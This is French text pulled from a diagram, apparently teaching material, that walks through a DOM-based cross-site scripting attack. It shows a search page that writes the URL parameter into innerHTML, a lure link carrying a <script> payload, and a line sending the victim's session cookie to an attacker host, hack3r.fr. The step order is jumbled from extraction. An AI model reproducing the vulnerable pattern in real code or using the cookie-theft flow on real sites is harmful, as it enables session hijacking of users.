 ATTAQUANT : http://hack3r.fr
1
5
Ce lien devrait t’intéresser :
http://site.net?recherche=<script>xxx</script>
Récupération du cookie de session :
GET http://hack3r.fr?cookie=DATA
NAVIGATEUR DE LA VICTIME
Réponse du site web à la victime après manipulation du DOM
<html>
Vous recherchez : <b> <script> xxx </script> </b>
<script>
var  recherche = location.search.substring(11);
document.querySelector('b').innerHTML = recherche;
</script>
</html>
4
Réponse du site web à la victime
<html>
Vous recherchez : <b>  </b>
<script>
var  recherche = location.search.substring(11);
document.querySelector('b').innerHTML = recherche;
</script>
</html>
http://site.net?recherche=<script>xxx</script>
2
3
200 OK
SITE WEB
Script de réponse du site web
print "<html>"
print " Vous recherchez : <b>  </b>"
print "<script>"
print " var  recherche = location.search.substring(11);"
print " document.querySelector('b').innerHTML = recherche;"
print "</script>"
print "</html>"